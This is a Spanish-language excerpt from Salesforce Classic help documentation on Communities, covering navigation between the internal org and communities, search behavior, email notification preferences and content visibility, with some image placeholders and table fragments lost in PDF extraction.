

# Navegar a sus comunidades

Puede alternar fácilmente entre trabajar en su organización interna y colaborar con clientes o socios en las comunidades. El encabezado global no está disponible de forma predeterminada, el administrador de su organización debe activarlo para miembros de la comunidad.

Nota: Las organizaciones que han activado Comunidades antes de Winter '14 ven el encabezado global de forma predeterminada cuando activan Comunidades.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



El menú de la parte izquierda le permite alternar entre las comunidades y la organización interna.

- **•** Para acceder a las comunidades desde la organización, haga clic en junto al *nombre de la organización* en el menú desplegable y seleccione la comunidad a la que desea cambiar. El cuadro desplegable muestra comunidades activas de las que es miembro. Si cuenta con el permiso "Crear y configurar comunidades", también verá las comunidades de Vista previa de las que es miembro.
- **•** Para volver a la organización interna, haga clic en junto al *nombre de la comunidad* en el menú desplegable y seleccione el nombre de la organización.

Los usuarios internos que no sean miembros de ninguna comunidad solo verán el nombre de la compañía. Los usuarios externos solo ven el menú desplegable si pertenecen a más de una comunidad activa.



Nota: Si un usuario externo que solo es miembro de una comunidad activa se le asigna la URL para la comunidad de Vista previa, no ven el menú desplegable cuando están en la comunidad Vista previa.

Puede trabajar en más de una comunidad simultáneamente si abre cada una en distintas fichas del navegador.

El cambio entre la organización interna y las comunidades no tiene por qué interrumpir el flujo de trabajo. Vuelve automáticamente a la página donde ha trabajado por última vez, para que pueda continuar exactamente donde estaba.

Nota: Si la organización está configurando Mi dominio pero no ha terminado de implementar el nuevo dominio personalizado, cambiar de una comunidad a la organización interna le dirigirá en su lugar a la página de inicio de sesión de Salesforce. Esto puede suceder cuando ha iniciado sesión usando una URL de Mi dominio que se ha registrado pero que no se ha implementado. Una vez que el dominio se implementa, seleccionar la organización en el menú desplegable le llevará a la organización interna, como se espera.

El menú *Su nombre* en el lateral derecho contiene vínculos para editar la información de contacto y cerrar la sesión. Para los usuarios internos, también contiene un vínculo a Ayuda y capacitación y también puede contener vínculos a Configurar y otras herramientas, según los permisos de usuario y funciones habilitadas. Si su organización está utilizando Lightning Experience, los usuarios con el permiso apropiado pueden cambiar entre Salesforce Classic y la nueva interfaz utilizando el Conmutador. Busque el vínculo Cambiar a Lightning Experience en el menú *Su nombre*. Las comunidades no se admiten en Lightning Experience, de modo que para crear, gestionar o acceder a comunidades desde el encabezado global, tendrá que cambiar a Salesforce Classic.

#### <span id="page-3287-0"></span>CONSULTE TAMBIÉN

[Descripción general de comunidades Salesforce](#page-3110-0)

# Comportamiento de la búsqueda en comunidades

En general, las búsquedas dentro de una comunidad devuelven resultados relativos a esa comunidad. El comportamiento de la búsqueda también depende de si Chatter está o no activado en la organización.

Si Chatter está activado en la organización, la búsqueda global y la búsqueda contextual de noticias en tiempo real se activan de forma predeterminada en todas las comunidades.

- **•** Con la búsqueda global, los usuarios pueden buscar registros, archivos, personas, grupos, temas y nuevas publicaciones y comentarios en noticias en tiempo real.
- **•** La búsqueda de noticias en tiempo real (education) es útil cuando los usuarios quieren buscar información en un contexto de noticias en tiempo real específico, como en grupos, en el perfil de un usuario, en un registro o en una comunidad.

Si Chatter no está activado, la búsqueda de la barra lateral se activa en todas las comunidades.

**•** La búsqueda de la barra lateral no es compatible con las búsquedas de elementos específicos de Chatter, como noticias en tiempo real, grupos, archivos, temas y perfiles de usuario.

El comportamiento de búsqueda en las comunidades es diferente de las búsquedas de la organización interna:

- **•** En general, las búsquedas en una comunidad devuelven coincidencias dentro de la comunidad. Para encontrar elementos de una comunidad diferente, los usuarios deben dejar la comunidad actual y buscar dentro de la otra comunidad.
- **•** En los resultados de búsqueda de una comunidad, los usuarios pueden ver a lo que tienen acceso mediante sus perfiles o conjuntos de permisos, además de lo que se comparte con ellos explícitamente en la comunidad. Esto puede incluir registros y contenido interno de la compañía no compartidos explícitamente en la comunidad. Por ejemplo, si el perfil del usuario permite acceso a la información de la cuenta y la ficha de cuentas no es visible en la comunidad, el usuario puede acceder a la información de cuenta desde sus resultados de búsqueda.
- **•** Para las búsquedas de usuario realizadas por miembros externos de la comunidad, la búsqueda global y la búsqueda mejorada (con la opción **Todos los campos** seleccionada) consultan el siguiente conjunto de campos limitado:

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **–** Nombre
- **–** Nombre de usuario
- **–** Id. de usuario
- **–** Cuerpo
- **–** Email
- **–** Teléfono
- **–** Campos personalizados

Por ejemplo, si un miembro externo de la comunidad busca un usuario, John Doe, por su apodo, *j doe* y ese término no se encuentra en ninguno de los campos que se pueden buscar, el usuario John Doe no está incluido en los resultados de búsqueda.

- **•** Los resultados de búsqueda de los registros y los archivos no se limitan a los datos que se hacen visibles para la comunidad. Los resultados de búsqueda de los registros incluyen todos los registros a los que tiene acceso un usuario en todas las comunidades, incluidos los registros internos de la organización si se puede acceder a ellos. En las búsquedas de archivos, los usuarios pueden ver:
	- **–** Archivos que poseen
	- **–** Archivos compartidos con ellos directamente
	- **–** Archivos a los que tienen acceso en una biblioteca
	- **–** Archivos publicados en un registro al que tienen acceso
	- **–** Archivos publicados en grupos o compartidos con esa comunidad
- **•** Para activar los filtros de los resultados de búsqueda para un objeto de una comunidad, el administrador debe activarlos para ese objeto dentro de la organización interna.

# Gestionar las notificaciones por email de su comunidad

Utilice notificaciones de email para mantenerse al día de actualizaciones importantes en comunidades.

Puede elegir recibir notificaciones de email cada vez que alguien publique en su perfil, comente una publicación después de hacerlo usted o publique en un grupo al que pertenece y mucho más. Las preferencias de notificación de email se establecen por comunidad.

Para establecer sus preferencias de email, vaya a su página de perfil en una comunidad, haga clic

en el botón desplegable ( $\cdot$ ) en la esquina superior derecha y seleccione **Mi configuración** y, a continuación, haga clic en **Configuración de email**. Puede activar o desactivar notificaciones individuales.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Su configuración elegida se aplica a la comunidad actual. Si no pertenece a ningún grupo aún, no verá la opción de establecer grupos en esta página hasta después de unirse a su primer grupo. También puede establecer sus preferencias de email del grupo utilizando el cuadro desplegable **Enviarme un mensaje de email...** de la página de cada grupo. Puede elegir recibir un boletín por email cada día o cada semana o un email cada vez que alguien publica. Esta opción es visible si es miembro de un grupo.

Sus opciones de email son similares a la configuración de email de Chatter en su organización interna en su configuración personal (*Su nombre* > **Mi configuración** > **Configuración de email** para usuarios de Chatter Free). En comunidades, sin embargo, anote las siguientes diferencias.

- **•** La frecuencia de notificación predeterminada para nuevos grupos a los que se une no se puede establecer a través de la interfaz de usuario. Solo se puede establecer a través de las API de Salesforce (API de SOAP y API de REST).
- **•** Los boletines personales no están disponibles en estos momentos.
- **•** Si su comunidad tiene mensajes de Chatter activados, se le notificará el uso compartido de archivos en un mensaje privado. Si los mensajes de Chatter no están activados, continuará recibiendo las notificaciones del uso compartido de archivos por email.
- **•** Si el marcado está activado en la comunidad, la opción Marca un elemento como inapropiado aparece para todos los miembros de la comunidad, pero solo envía notificaciones si:
	- **–** Usted es propietario o administrador de un grupo y un miembro ha marcado una publicación, un comentario o un archivo en su grupo.
	- **–** Usted es un moderador y un miembro marca una publicación, comentario o archivo al que tiene acceso. Dependiendo del tipo de notificación que desee recibir, necesitará también los siguientes permisos:



Si el vínculo **Marcar como inapropiado** no funciona en su mensaje de email, pruebe a marcar el mensaje desde la interfaz de usuario.

> **Miembro externo de la comunidad (licencias Portal de clientes, Portal de socios, Comunidad**

**de socios o**

## CONSULTE TAMBIÉN

[Navegación por la configuración de email de Chatter](#page-2920-0)

**Administrador o usuario de Salesforce con permiso "Crear y configurarcomunidades"**

# Quién puede ver el contenido en las comunidades

Las comunidades contienen varios tipos de usuarios que requieren distintos niveles de acceso. Lo que los usuarios ven depende de su tipo de usuario y de qué fichas ha seleccionado el administrador al crear la comunidad. El comportamiento detallado a continuación no tiene en cuenta las actualizaciones de cuenta en el modelo de uso compartido o el uso compartido del usuario.

> **Miembro de la comunidad Salesforce (todas las licencias de Salesforce, incluidos Chatter**

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**









# Visibilidad de Chatter







superan 10.000 miembros.

